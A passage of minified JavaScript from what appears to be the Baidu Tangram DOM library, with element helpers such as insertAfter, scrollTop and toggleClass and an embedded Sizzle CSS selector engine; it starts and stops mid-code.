")){r=!1;return}if(r!==!1){r=!0;return}}),r}}),t._util_.getWindowOrDocumentWidthOrHeight=t._util_.getWindowOrDocumentWidthOrHeight||function(){var e={window:{},document:{}};return t.forEach(["Width","Height"],function(n){var r="client"+n,i="offset"+n,s="scroll"+n;e.window["get"+n]=function(e){var n=e.document,i=n.documentElement[r];return t.browser.isStrict&&i||n.body&&n.body[r]||i},e.document["get"+n]=function(e){var t=e.documentElement;return t[r]>=t[s]?t[r]:Math.max(e.body[s],t[s],e.body[i],t[i])}}),function(t,n,r){return e[n][r==="width"?"getWidth":"getHeight"](t)}}(),t.dom.extend({height:function(e){return t._util_.access(this,"height",e,function(e,n,r){var i=r!==undefined,s=i&&parseFloat(r),o=e!=null&&e==e.window?"window":e.nodeType===9?"document":!1;if(i&&s<0||isNaN(s))return;return i&&/^(?:\d*\.)?\d+$/.test(r+="")&&(r+="px"),o?t._util_.getWindowOrDocumentWidthOrHeight(e,o,n):i?e.style.height=r:t._util_.getWidthOrHeight(e,n)})}}),t._util_.isHidden=function(e){return t.dom(e).getCurrentStyle("display")==="none"||!t._util_.contains(e.ownerDocument,e)},t.dom.extend({hide:function(){var e=[],n,r,i;return this.each(function(s,o){if(!o.style)return;n=t(o),e[s]=n.data("olddisplay"),i=o.style.display,e[s]||(r=t._util_.isHidden(o),(i&&i!=="none"||!r)&&n.data("olddisplay",r?i:n.getCurrentStyle("display"))),o.style.display="none"})}}),t.dom.extend({innerHeight:function(){if(this.size()<=0)return 0;var e=this[0],n=e!=null&&e===e.window?"window":e.nodeType===9?"document":!1;return n?t._util_.getWindowOrDocumentWidthOrHeight(e,n,"height"):t._util_.getWidthOrHeight(e,"height","padding")}}),t.dom.extend({innerWidth:function(){if(this.size()<=0)return 0;var e=this[0],n=e!=null&&e===e.window?"window":e.nodeType===9?"document":!1;return n?t._util_.getWindowOrDocumentWidthOrHeight(e,n,"width"):t._util_.getWidthOrHeight(e,"width","padding")}}),t.dom.extend({insertAfter:function(e){var n=[],r=n.push;return t.check("^(?:string|HTMLElement|\\$DOM)$","baidu.dom.insertAfter"),t._util_.smartInsertTo(this,e,function(e){r.apply(n,t.makeArray(e.childNodes)),this.parentNode.insertBefore(e,this.nextSibling)},"after"),this.pushStack(n)}}),t.dom.extend({insertBefore:function(e){var n=[],r=n.push;return t.check("^(?:string|HTMLElement|\\$DOM)$","baidu.dom.insertBefore"),t._util_.smartInsertTo(this,e,function(e){r.apply(n,t.makeArray(e.childNodes)),this.parentNode.insertBefore(e,this)},"before"),this.pushStack(n)}}),t.dom.extend({insertHTML:function(e,n){var r,i,s=this[0];return s.insertAdjacentHTML&&!t.browser.opera?s.insertAdjacentHTML(e,n):(r=s.ownerDocument.createRange(),e=e.toUpperCase(),e=="AFTERBEGIN"||e=="BEFOREEND"?(r.selectNodeContents(s),r.collapse(e=="AFTERBEGIN")):(i=e=="BEFOREBEGIN",r[i?"setStartBefore":"setEndAfter"](s),r.collapse(i)),r.insertNode(r.createContextualFragment(n))),s}}),t.dom.extend({is:function(e){return t.dom.match(this,e).length>0}}),t.dom.extend({last:function(){return this.eq(-1)}}),t.dom.extend({next:function(e){var n=[];return t.forEach(this,function(e){while((e=e.nextSibling)&&e&&e.nodeType!=1);e&&(n[n.length++]=e)}),this.pushStack(e?t.dom.match(n,e):n)}}),t.dom.extend({nextAll:function(e){var n=[];return t.forEach(this,function(e){while(e=e.nextSibling)e&&e.nodeType==1&&n.push(e)}),this.pushStack(t.dom.match(n,e))}}),t.dom.extend({nextUntil:function(e,n){var r=t.array();return t.forEach(this,function(n){var i=t.array();while(n=n.nextSibling)n&&n.nodeType==1&&i.push(n);if(e&&i.length){var s=t.dom.match(i,e);s.length&&(i=i.slice(0,i.indexOf(s[0])))}t.merge(r,i)}),this.pushStack(t.dom.match(r,n))}}),t.dom.extend({not:function(e){var n,r,i,s=this.get(),o=t.isArray(e)?e:t.dom.match(this,e);for(n=s.length-1;n>-1;n--)for(r=0,i=o.length;r<i;r++)o[r]===s[n]&&s.splice(n,1);return this.pushStack(s)}}),t.dom.extend({one:function(e,t,n,r){return this.on(e,t,n,r,1)}}),t.dom.extend({outerHeight:function(e){if(this.size()<=0)return 0;var n=this[0],r=n!=null&&n===n.window?"window":n.nodeType===9?"document":!1;return r?t._util_.getWindowOrDocumentWidthOrHeight(n,r,"height"):t._util_.getWidthOrHeight(n,"height","padding|border"+(e?"|margin":""))}}),t.dom.extend({outerWidth:function(e){if(this.size()<=0)return 0;var n=this[0],r=n!=null&&n===n.window?"window":n.nodeType===9?"document":!1;return r?t._util_.getWindowOrDocumentWidthOrHeight(n,r,"width"):t._util_.getWidthOrHeight(n,"width","padding|border"+(e?"|margin":""))}}),t.dom.extend({parent:function(e){var n=[];return t.forEach(this,function(e){(e=e.parentNode)&&e.nodeType==1&&n.push(e)}),this.pushStack(t.dom.match(n,e))}}),t.dom.extend({parents:function(e){var n=[];return t.forEach(this,function(e){var r=[];while((e=e.parentNode)&&e.nodeType==1)r.push(e);t.merge(n,r)}),this.pushStack(t.dom.match(n,e))}}),t.dom.extend({parentsUntil:function(e,n){t.check("(string|HTMLElement)(,.+)?","baidu.dom.parentsUntil");var r=[];return t.forEach(this,function(n){var i=t.array();while((n=n.parentNode)&&n.nodeType==1)i.push(n);if(e&&i.length){var s=t.dom.match(i,e);s.length&&(i=i.slice(0,i.indexOf(s[0])))}t.merge(r,i)}),this.pushStack(t.dom.match(r,n))}}),t.dom.extend({prepend:function(){return t.check("^(?:string|function|HTMLElement|\\$DOM)(?:,(?:string|array|HTMLElement|\\$DOM))*$","baidu.dom.prepend"),t._util_.smartInsert(this,arguments,function(e){this.nodeType===1&&this.insertBefore(e,this.firstChild)}),this}}),t.dom.extend({prependTo:function(e){var n=[],r=n.push;return t.check("^(?:string|HTMLElement|\\$DOM)$","baidu.dom.prependTo"),t._util_.smartInsertTo(this,e,function(e){r.apply(n,t.makeArray(e.childNodes)),this.insertBefore(e,this.firstChild)}),this.pushStack(n)}}),t.dom.extend({prev:function(e){var n=[];return t.forEach(this,function(e){while(e=e.previousSibling)if(e.nodeType==1){n.push(e);break}}),this.pushStack(t.dom.match(n,e))}}),t.dom.extend({prevAll:function(e){var n=t.array();return t.forEach(this,function(e){var r=[];while(e=e.previousSibling)e.nodeType==1&&r.push(e);t.merge(n,r.reverse())}),this.pushStack(typeof e=="string"?t.dom.match(n,e):n.unique())}}),t.dom.extend({prevUntil:function(e,n){t.check("(string|HTMLElement)(,.+)?","baidu.dom.prevUntil");var r=[];return t.forEach(this,function(n){var i=t.array();while(n=n.previousSibling)n&&n.nodeType==1&&i.push(n);if(e&&i.length){var s=t.dom.match(i,e);s.length&&(i=i.slice(0,i.indexOf(s[0])))}t.merge(r,i)}),this.pushStack(t.dom.match(r,n))}}),t.dom.extend({prop:function(e,n){return t._util_.access(this,e,n,function(e,n,r){return t._util_.prop(e,n,r)})}}),t.string.extend({escapeReg:function(){return this.replace(new RegExp("([.*+?^=!:${}()|[\\]/\\\\])","g"),"\\$1")}}),void function(e,n){function W(e,t,n,r){var i,u,a,f,l=o++,c=0,h=t.length;typeof n=="string"&&!d.test(n)&&(n=n.toLowerCase(),f=n);for(;c<h;c++){i=t[c];if(i){u=!1,i=i[e];while(i){if(i[s]===l){u=t[i.sizset];break}a=i.nodeType===1,a&&!r&&(i[s]=l,i.sizset=c);if(f){if(i.nodeName.toLowerCase()===n){u=i;break}}else if(a)if(typeof n!="string"){if(i===n){u=!0;break}}else if(F(n,[i]).length>0){u=i;break}i=i[e]}t[c]=u}}}t.query=function(e,n,r){return t.merge(r||[],t.sizzle(e,n))};var r=e.document,i=r.documentElement,s="sizcache"+(Math.random()+"").replace(".",""),o=0,u=Object.prototype.toString,a="undefined",f=!1,l=!0,c=/^#([\w\-]+$)|^(\w+$)|^\.([\w\-]+$)/,h=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^\[\]]*\]|['"][^'"]*['"]|[^\[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?((?:.|\r|\n)*)/g,p=/\\/g,d=/\W/,v=/^\w/,m=/\D/,g=/(-?)(\d*)(?:n([+\-]?\d*))?/,y=/^\+|\s*/g
,b=/h\d/i,w=/input|select|textarea|button/i,E=/[\t\n\f\r]/g,S="(?:[-\\w]|[^\\x00-\\xa0]|\\\\.)",x={ID:new RegExp("#("+S+"+)"),CLASS:new RegExp("\\.("+S+"+)"),NAME:new RegExp("\\[name=['\"]*("+S+"+)['\"]*\\]"),TAG:new RegExp("^("+S.replace("[-","[-\\*")+"+)"),ATTR:new RegExp("\\[\\s*("+S+"+)\\s*(?:(\\S?=)\\s*(?:(['\"])(.*?)\\3|(#?"+S+"*)|)|)\\s*\\]"),PSEUDO:new RegExp(":("+S+"+)(?:\\((['\"]?)((?:\\([^\\)]+\\)|[^\\(\\)]*)+)\\2\\))?"),CHILD:/:(only|nth|last|first)-child(?:\(\s*(even|odd|(?:[+\-]?\d+|(?:[+\-]?\d*)?n\s*(?:[+\-]\s*\d+)?))\s*\))?/,POS:/:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^\-]|$)/},T=x.POS,N=function(){var e,t=function(e,t){return"\\"+(t-0+1)},n={};for(e in x)x[e]=new RegExp(x[e].source+/(?![^\[]*\])(?![^\(]*\))/.source),n[e]=new RegExp(/(^(?:.|\r|\n)*?)/.source+x[e].source.replace(/\\(\d+)/g,t));return x.globalPOS=T,n}(),C=function(e){var t=!1,n=r.createElement("div");try{t=e(n)}catch(i){}return n=null,t},k=C(function(e){var t=!0,n="script"+(new Date).getTime();return e.innerHTML="<a name ='"+n+"'/>",i.insertBefore(e,i.firstChild),r.getElementById(n)&&(t=!1),i.removeChild(e),t}),L=C(function(e){return e.appendChild(r.createComment("")),e.getElementsByTagName("*").length===0}),A=C(function(e){return e.innerHTML="<a href='#'></a>",e.firstChild&&typeof e.firstChild.getAttribute!==a&&e.firstChild.getAttribute("href")==="#"}),O=C(function(e){return e.innerHTML="<div class='test e'></div><div class='test'></div>",!e.getElementsByClassName||e.getElementsByClassName("e").length===0?!1:(e.lastChild.className="e",e.getElementsByClassName("e").length!==1)});[0,0].sort(function(){return l=!1,0});var M=function(e,i,s){s=s||[],i=i||r;var o,u,a,f=i.nodeType;if(f!==1&&f!==9)return[];if(!e||typeof e!="string")return s;e=t.string(e).trim();if(!e)return s;a=D(i);if(!a)if(o=c.exec(e))if(o[1]){if(f===9){u=i.getElementById(o[1]);if(!u||!u.parentNode)return P([],s);if(u.id===o[1])return P([u],s)}else if(i.ownerDocument&&(u=i.ownerDocument.getElementById(o[1]))&&B(i,u)&&u.id===o[1])return P([u],s)}else{if(o[2])return e==="body"&&i.body?P([i.body],s):P(i.getElementsByTagName(e),s);if(O&&o[3]&&i.getElementsByClassName)return P(i.getElementsByClassName(o[3]),s)}return _(e,i,s,n,a)},_=function(e,t,n,r,i){var s,o,a,f,l,c,p,d,v=t,m=!0,g=[],y=e;do{h.exec(""),s=h.exec(y);if(s){y=s[3],g.push(s[1]);if(s[2]){f=s[3];break}}}while(s);if(g.length>1&&T.exec(e))if(g.length===2&&R.relative[g[0]])o=X(g[0]+g[1],t,r,i);else{o=R.relative[g[0]]?[t]:M(g.shift(),t);while(g.length)e=g.shift(),R.relative[e]&&(e+=g.shift()),o=X(e,o,r,i)}else{!r&&g.length>1&&t.nodeType===9&&!i&&x.ID.test(g[0])&&!x.ID.test(g[g.length-1])&&(l=j(g.shift(),t,i),t=l.expr?F(l.expr,l.set)[0]:l.set[0]);if(t){l=r?{expr:g.pop(),set:P(r)}:j(g.pop(),g.length>=1&&(g[0]==="~"||g[0]==="+")&&t.parentNode||t,i),o=l.expr?F(l.expr,l.set):l.set,g.length>0?a=P(o):m=!1;while(g.length)c=g.pop(),p=c,R.relative[c]?p=g.pop():c="",p==null&&(p=t),R.relative[c](a,p,i)}else a=g=[]}a||(a=o),a||I(c||e);if(u.call(a)==="[object Array]")if(!m)n.push.apply(n,a);else if(t&&t.nodeType===1)for(d=0;a[d]!=null;d++)a[d]&&(a[d]===!0||a[d].nodeType===1&&B(t,a[d]))&&n.push(o[d]);else for(d=0;a[d]!=null;d++)a[d]&&a[d].nodeType===1&&n.push(o[d]);else P(a,n);return f&&(_(f,v,n,r,i),H(n)),n},D=t._util_.isXML,P=t.makeArray,H=function(e){if(U){f=l,e.sort(U);if(f)for(var t=1;t<e.length;t++)e[t]===e[t-1]&&e.splice(t--,1)}return e},B=t._util_.contains,j=function(e,t,n){var r,i,s,o,u,f;if(!e)return[];for(i=0,s=R.order.length;i<s;i++){u=R.order[i];if(o=N[u].exec(e)){f=o[1],o.splice(1,1);if(f.substr(f.length-1)!=="\\"){o[1]=(o[1]||"").replace(p,""),r=R.find[u](o,t,n);if(r!=null){e=e.replace(x[u],"");break}}}}return r||(r=typeof t.getElementsByTagName!==a?t.getElementsByTagName("*"):[]),{set:r,expr:e}},F=function(e,t,r,i){var s,o,u,a,f,l,c,h,p,d=e,v=[],m=t,g=t&&t[0]&&D(t[0]);while(e&&t.length){for(u in R.filter)if((s=N[u].exec(e))!=null&&s[2]){l=R.filter[u],c=s[1],o=!1,s.splice(1,1);if(c.substr(c.length-1)==="\\")continue;m===v&&(v=[]);if(R.preFilter[u]){s=R.preFilter[u](s,m,r,v,i,g);if(!s)o=a=!0;else if(s===!0)continue}if(s)for(h=0;(f=m[h])!=null;h++)f&&(a=l(f,s,h,m),p=i^a,r&&a!=null?p?o=!0:m[h]=!1:p&&(v.push(f),o=!0));if(a!==n){r||(m=v),e=e.replace(x[u],"");if(!o)return[];break}}if(e===d){if(o!=null)break;I(e)}d=e}return m},I=function(e){throw new Error(e)},q=function(e){var t,n,r=e.nodeType,i="";if(r){if(r===1||r===9||r===11){if(typeof e.textContent=="string")return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)i+=q(e)}else if(r===3||r===4)return e.nodeValue}else for(t=0;n=e[t];t++)n.nodeType!==8&&(i+=q(n));return i},R={match:x,leftMatch:N,order:["ID","NAME","TAG"],attrMap:{"class":"className","for":"htmlFor"},attrHandle:{href:A?function(e){return e.getAttribute("href")}:function(e){return e.getAttribute("href",2)},type:function(e){return e.getAttribute("type")}},relative:{"+":function(e,t){var n=typeof t=="string",r=n&&!d.test(t),i=n&&!r;r&&(t=t.toLowerCase());for(var s=0,o=e.length,u;s<o;s++)if(u=e[s]){while((u=u.previousSibling)&&u.nodeType!==1);e[s]=i||u&&u.nodeName.toLowerCase()===t?u||!1:u===t}i&&F(t,e,!0)},">":function(e,t){var n,r=typeof t=="string",i=0,s=e.length;if(r&&!d.test(t)){t=t.toLowerCase();for(;i<s;i++){n=e[i];if(n){var o=n.parentNode;e[i]=o.nodeName.toLowerCase()===t?o:!1}}}else{for(;i<s;i++)n=e[i],n&&(e[i]=r?n.parentNode:n.parentNode===t);r&&F(t,e,!0)}},"":function(e,t,n){W("parentNode",e,t,n)},"~":function(e,t,n){W("previousSibling",e,t,n)}},find:{ID:k?function(e,t,n){if(typeof t.getElementById!==a&&!n){var r=t.getElementById(e[1]);return r&&r.parentNode?[r]:[]}}:function(e,t,r){if(typeof t.getElementById!==a&&!r){var i=t.getElementById(e[1]);return i?i.id===e[1]||typeof i.getAttributeNode!==a&&i.getAttributeNode("id").nodeValue===e[1]?[i]:n:[]}},NAME:function(e,t){if(typeof t.getElementsByName!==a){var n=[],r=t.getElementsByName(e[1]),i=0,s=r.length;for(;i<s;i++)r[i].getAttribute("name")===e[1]&&n.push(r[i]);return n.length===0?null:n}},TAG:L?function(e,t){if(typeof t.getElementsByTagName!==a)return t.getElementsByTagName(e[1])}:function(e,t){var n=t.getElementsByTagName(e[1]);if(e[1]==="*"){var r=[],i=0;for(;n[i];i++)n[i].nodeType===1&&r.push(n[i]);n=r}return n}},preFilter:{CLASS:function(e,t,n,r,i,s){e=" "+e[1].replace(p,"")+" ";if(s)return e;for(var o=0,u;(u=t[o])!=null;o++)u&&(i^(u.className&&~(" "+u.className+" ").replace(E," ").indexOf(e))?n||r.push(u):n&&(t[o]=!1));return!1},ID:function(e){return e[1].replace(p,"")},TAG:function(e,t){return e[1].replace(p,"").toLowerCase()},CHILD:function(e){if(e[1]==="nth"){e[2]||I(e[0]),e[2]=e[2].replace(y,"");var t=g.exec(e[2]==="even"&&"2n"||e[2]==="odd"&&"2n+1"||!m.test(e[2])&&"0n+"+e[2]||e[2]);e[2]=t[1]+(t[2]||1)-0,e[3]=t[3]-0}else e[2]&&I(e[0]);return e[0]=o++,e},ATTR:function(e,t,n,r,i,s){var o=e[1]=e[1].replace(p,"");return!s&&R.attrMap[o]&&(e[1]=R.attrMap[o]),e[4]=(e[4]||e[5]||"").replace(p,""),e[2]==="~="&&(e[4]=" "+e[4]+" "),e},PSEUDO:function(e,t,n,i,s,o){if(e[1]==="not"){if(!((h.exec(e[3])||"").length>1||v.test(e[3]))){var u=F(e[3],t,n,!s);return n||i.push.apply(i,u),!1}e[3]=_(e[3],r,[],t,o)}else if(x.POS.test(e[0])||x.CHILD.test(e[0]))return!0;return e},POS:function(e){return e.unshift(!0),e}},filters:{enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var t=e.nodeName.toLowerCase();return t==="input"&&!!e.checked||t==="option"&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},parent:function(e){return!!e.firstChild},empty:function(e){return!e.firstChild},has:function(e,t,n){return!!M(n[3],e).length},header:function(e){return b.test(e.nodeName)},text:function(e){var t=e.getAttribute("type"),n=e.type;return e.nodeName.toLowerCase()==="input"&&"text"===n&&(t===null||t.toLowerCase()===n)},radio:function(e){return e.nodeName.toLowerCase()==="input"&&"radio"===e.type},checkbox:function(e){return e.nodeName.toLowerCase()==="input"&&"checkbox"===e.type},file:function(e){return e.nodeName.toLowerCase()==="input"&&"file"===e.type},password:function(e){return e.nodeName.toLowerCase()==="input"&&"password"===e.type},submit:function(e){var t=e.nodeName.toLowerCase();return(t==="input"||t==="button")&&"submit"===e.type},image:function(e){return e.nodeName.toLowerCase()==="input"&&"image"===e.type},reset:function(e){var t=e.nodeName.toLowerCase();return(t==="input"||t==="button")&&"reset"===e.type},button:function(e){var t=e.nodeName.toLowerCase();return t==="input"&&"button"===e.type||t==="button"},input:function(e){return w.test(e.nodeName)},focus:function(e){var t=e.ownerDocument;return e===t.activeElement&&(!t.hasFocus||t.hasFocus())&&(!!e.type||!!e.href)},active:function(e){return e===e.ownerDocument.activeElement},contains:function(e,t,n){return(e.textContent||e.innerText||q(e)).indexOf(n[3])>=0}},setFilters:{first:function(e,t){return t===0},last:function(e,t,n,r){return t===r.length-1},even:function(e,t){return t%2===0},odd:function(e,t){return t%2===1},lt:function(e,t,n){return t<n[3]-0},gt:function(e,t,n){return t>n[3]-0},nth:function(e,t,n){return n[3]-0===t},eq:function(e,t,n){return n[3]-0===t}},filter:{PSEUDO:function(e,t,n,r){var i=t[1],s=R.filters[i];if(s)return s(e,n,t,r);if(i==="not"){var o=t[3],u=0,a=o.length;for(;u<a;u++)if(o[u]===e)return!1;return!0}I(i)},CHILD:function(e,t){var n,r,i,o,u,a,f,l=t[1],c=e;switch(l){case"only":case"first":while(c=c.previousSibling)if(c.nodeType===1)return!1;if(l==="first")return!0;c=e;case"last":while(c=c.nextSibling)if(c.nodeType===1)return!1;return!0;case"nth":n=t[2],r=t[3];if(n===1&&r===0)return!0;i=t[0],o=e.parentNode;if(o&&(o[s]!==i||!e.nodeIndex)){a=0;for(c=o.firstChild;c;c=c.nextSibling)c.nodeType===1&&(c.nodeIndex=++a);o[s]=i}return f=e.nodeIndex-r,n===0?f===0:f%n===0&&f/n>=0}},ID:k?function(e,t){return e.nodeType===1&&e.getAttribute("id")===t}:function(e,t){var n=typeof e.getAttributeNode!==a&&e.getAttributeNode("id");return e.nodeType===1&&n&&n.nodeValue===t},TAG:function(e,t){return t==="*"&&e.nodeType===1||!!e.nodeName&&e.nodeName.toLowerCase()===t},CLASS:function(e,t){return(" "+(e.className||e.getAttribute("class"))+" ").indexOf(t)>-1},ATTR:function(e,t){var n=t[1],r=R.attrHandle[n]?R.attrHandle[n](e):e[n]!=null?e[n]:e.getAttribute(n),i=r+"",s=t[2],o=t[4];return r==null?s==="!=":s==="="?i===o:s==="*="?i.indexOf(o)>=0:s==="~="?(" "+i+" ").indexOf(o)>=0:o?s==="!="?i!==o:s==="^="?i.indexOf(o)===0:s==="$="?i.substr(i.length-o.length)===o:s==="|="?i===o||i.substr(0,o.length+1)===o+"-":!1:i&&r!==!1},POS:function(e,t,n,r){var i=t[2],s=R.setFilters[i];if(s)return s(e,n,t,r)}}};O&&(R.order.splice(1,0,"CLASS"),R.find.CLASS=function(e,t,n){if(typeof t.getElementsByClassName!==a&&!n)return t.getElementsByClassName(e[1])});var U,z;i.compareDocumentPosition?U=function(e,t){return e===t?(f=!0,0):!e.compareDocumentPosition||!t.compareDocumentPosition?e.compareDocumentPosition?-1:1:e.compareDocumentPosition(t)&4?-1:1}:(U=function(e,t){if(e===t)return f=!0,0;if(e.sourceIndex&&t.sourceIndex)return e.sourceIndex-t.sourceIndex;var n,r,i=[],s=[],o=e.parentNode,u=t.parentNode,a=o;if(o===u)return z(e,t);if(!o)return-1;if(!u)return 1;while(a)i.unshift(a),a=a.parentNode;a=u;while(a)s.unshift(a),a=a.parentNode;n=i.length,r=s.length;for(var l=0;l<n&&l<r;l++)if(i[l]!==s[l])return z(i[l],s[l]);return l===n?z(e,s[l],-1):z(i[l],t,1)},z=function(e,t,n){if(e===t)return n;var r=e.nextSibling;while(r){if(r===t)return-1;r=r.nextSibling}return 1}),r.querySelectorAll&&function(){var e=_,t="__sizzle__",n=/^\s*[+~]/,r=/'/g,i=[];C(function(e){e.innerHTML="<select><option selected></option></select>",e.querySelectorAll("[selected]").length||i.push("\\[[\\x20\\t\\n\\r\\f]*(?:checked|disabled|ismap|multiple|readonly|selected|value)"),e.querySelectorAll(":checked").length||i.push(":checked")}),C(function(e){e.innerHTML="<p class=''></p>",e.querySelectorAll("[class^='']").length&&i.push("[*^$]=[\\x20\\t\\n\\r\\f]*(?:\"\"|'')"),e.innerHTML="<input type='hidden'>",e.querySelectorAll(":enabled").length||i.push(":enabled",":disabled")}),i=i.length&&new RegExp(i.join("|")),_=function(s,o,u,a,f){if(!a&&!f&&(!i||!i.test(s)))if(o.nodeType===9)try{return P(o.querySelectorAll(s),u)}catch(l){}else if(o.nodeType===1&&o.nodeName.toLowerCase()!=="object"){var c=o,h=o.getAttribute("id"),p=h||t,d=o.parentNode,v=n.test(s);h?p=p.replace(r,"\\$&"):o.setAttribute("id",p),v&&d&&(o=d);try{if(!v||d)return P(o.querySelectorAll("[id='"+p+"'] "+s),u)}catch(l){}finally{h||c.removeAttribute("id")}}return e(s,o,u,a,f)}}();var X=function(e,t,n,r){var i,s=[],o="",u=t.nodeType?[t]:t,a=0,f=u.length;while(i=x.PSEUDO.exec(e))o+=i[0],e=e.replace(x.PSEUDO,"");R.relative[e]&&(e+="*");for(;a<f;a++)_(e,u[a],s,n,r);return F(o,s)};e.Sizzle=t.sizzle=M,t.query.matches=function(e,t){return _(e,r,[],t,D(r))}}(window),t.dom.extend({ready:function(){var e=this,n,r=window.document;t._util_.isDomReady=!1,t._util_._readyWait=1,t.dom.holdReady=function(e){e?t._util_.readyWait++:i(!0)};var i=function(e){if(e===!0?--t._util_.readyWait:t._util_.isDomReady)return;if(!r.body)return setTimeout(i,1);t._util_.isReady=!0;if(e!==!0&&--t._util_.readyWait>0)return;n.resolveWith(r),t.dom.trigger&&t.dom(r).trigger("ready").off("ready")},s=function(){r.addEventListener?(r.removeEventListener("DOMContentLoaded",s,!1),i()):r.readyState==="complete"&&(r.detachEvent("onreadystatechange",s),i())},o=function(e){if(!n){n=t.Deferred();if(r.readyState==="complete")setTimeout(i,1);else if(r.addEventListener)r.addEventListener("DOMContentLoaded",s,!1),window.addEventListener("load",i,!1);else{r.attachEvent("onreadystatechange",s),window.attachEvent("onload",i);var o=!1;try{o=window.frameElement==null&&r.documentElement}catch(u){}o&&o.doScroll&&function a(){if(!t._util_.isDomReady){try{o.doScroll("left")}catch(e){return setTimeout(a,50)}i()}}()}}return n.promise(e)};return function(t){return o().done(t),e}}()}),t.dom.extend({removeAttr:function(e){return this.each(function(n,r){t._util_.removeAttr(r,e)}),this}}),t.dom.extend({removeClass:function(e){var n=typeof e,r=" ";arguments.length||t.forEach(this,function(e){e.className=""});if(n=="string"){e=t.string.trim(e);var i=e.split(" ");t.forEach(this,function(e){var n=e.className;for(var s=0;s<i.length;s++)while(~(r+n+r).indexOf(r+i[s]+r))n=(r+n+r).replace(r+i[s]+r,r);e.className=t.string.trim(n)})}else n=="function"&&t.forEach(this,function(n,r,i){t.dom(n).removeClass(e.call(n,r,n.className))});return this}}),t.dom.extend({removeData:function(){var e=t.key,n=t.global("_maps_HTMLElementData");return function(r){return t.forEach(this,function(n){!n[e]&&(n[e]=t.id())}),t.forEach(this,function(i){var s=n[i[e]];typeof r=="string"?s&&delete s[r]:t.type(r)=="array"&&t.forEach(r,function(e){s&&delete s[e]})}),this}}()}),t.dom.extend({removeProp:function(e){return e=t._util_.propFixer[e]||e,this.each(function(t,n){try{n[e]=undefined,delete n[e]}catch(r){}}),this}}),t._util_.smartScroll=function(e){function s(e){return e&&e.nodeType===9}function o(e){return t.type(e)=="Window"?e:s(e)?e.defaultView||e.parentWindow:!1}var n={scrollLeft:"pageXOffset",scrollTop:"pageYOffset"}[e],r=e==="scrollLeft",i={};return{get:function(r){var i=o(r);return i?n in i?i[n]:t.browser.isStrict&&i.document.documentElement[e]||i.document.body[e]:r[e]},set:function(t,n){if(!t)return;var i=o(t);i?i.scrollTo(r?n:this.get(t),r?this.get(t):n):t[e]=n}}},t.dom.extend({scrollLeft:function(){var e=t._util_.smartScroll("scrollLeft");return function(n){return n&&t.check("^(?:number|string)$","baidu.dom.scrollLeft"),this.size()<=0?n===undefined?0:this:n===undefined?e.get(this[0]):e.set(this[0],n)||this}}()}),t.dom.extend({scrollTop:function(){var e=t._util_.smartScroll("scrollTop");return function(n){return n&&t.check("^(?:number|string)$","baidu.dom.scrollTop"),this.size()<=0?n===undefined?0:this:n===undefined?e.get(this[0]):e.set(this[0],n)||this}}()}),t.dom.setPixel=function(e,n,r){typeof r!="undefined"&&(t.dom.g(e).style[n]=r+(isNaN(r)?"":"px"))},t._util_.getDefaultDisplayValue=function(){var e={};return function(n){if(e[n])return e[n];var r=document.createElement(n),i,s,o;document.body.appendChild(r),i=t.dom(r).getCurrentStyle("display"),document.body.removeChild(r);if(i===""||i==="none")s=document.body.appendChild(document.createElement("iframe")),s.frameBorder=s.width=s.height=0,o=(s.contentWindow||s.contentDocument).document,o.writeln("<!DOCTYPE html><html><body>"),o.close(),r=o.appendChild(o.createElement(n)),i=t.dom(r).getCurrentStyle("display"),document.body.removeChild(s),s=null;return r=null,e[n]=i}}(),t.dom.extend({show:function(){var e=[],n,r;return this.each(function(i,s){if(!s.style)return;r=t.dom(s),n=s.style.display,e[i]=r.data("olddisplay"),!e[i]&&n==="none"&&(s.style.display=""),s.style.display===""&&t._util_.isHidden(s)&&r.data("olddisplay",e[i]=t._util_.getDefaultDisplayValue(s.nodeName))}),this.each(function(t,n){if(!n.style)return;if(n.style.display==="none"||n.style.display==="")n.style.display=e[t]||""})}}),t.dom.extend({siblings:function(e){var n=[];return t.forEach(this,function(e){var r=[],i=[],s=e;while(s=s.previousSibling)s.nodeType==1&&r.push(s);while(e=e.nextSibling)e.nodeType==1&&i.push(e);t.merge(n,r.reverse().concat(i))}),this.pushStack(t.dom.match(n,e))}}),t.dom.extend({slice:function(){var e=Array.prototype.slice;return function(n,r){return t.check("number(,number)?","baidu.dom.slice"),this.pushStack(e.apply(this,arguments))}}()}),t.dom.extend({text:function(e){var n=t.dom,r=this,i=!1,s;if(this.size()<=0)switch(typeof e){case"undefined":return undefined;default:return r}var o=function(e){var t,n="",r=0,i=e.nodeType;if(i)if(i===1||i===9||i===11){if(typeof e.textContent=="string")return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(i===3||i===4)return e.nodeValue;return n};return t.forEach(r,function(t,r){var u=n(t);if(s)return;switch(typeof e){case"undefined":return s=o(t),s;case"number":e=String(e);case"string":i=!0,u.empty().append((t&&t.ownerDocument||document).createTextNode(e));break;case"function":i=!0,u.text(e.call(t,r,u.text()))}}),i?r:s}}),t.dom.extend({toggle:function(){for(var e=0,t=this.size();e<t;e++){var n=this.eq(e);n.css("display")!="none"?n.hide():n.show()}}}),t.dom.extend({toggleClass:function(e,n){var r=typeof e,n=typeof n=="undefined"?n:Boolean(n);arguments.length<=0&&t.forEach(this,function(e){e.className=""});switch(typeof e){case"string":e=e.replace(/^\s+/g,"").replace(/\s+$/g,"").replace(/\s+/g," ");var i=e.split(" ");t.forEach(this,function(e){var t=e.className;for(var r=0;r<i.length;r++)~(" "+t+" ").indexOf(" "+i[r]+" ")&&typeof n=="undefined"?t=(" "+t+" ").replace(" "+i[r]+" "," "):!~(" "+t+" ").indexOf(" "+i[r]+" ")&&typeof n=="undefined"?t+=" "+i[r]:!~(" "+t+" ").indexOf(" "+i[r]+" ")&&n===!0?t+=" "+i[r]:~(" "+t+" ").indexOf(" "+i[r]+" ")&&n===!1&&(t=t.replace(i[r],""));e.className=t.replace(/^\s+/g,"").replace(/\s+$/g,"")});break;case"function":t.forEach(this,function(r,i){t.dom(r).toggleClass(e.call(r,i,r.className),n)})}return this}}),void function(e){if(e.mousewheel)return;var 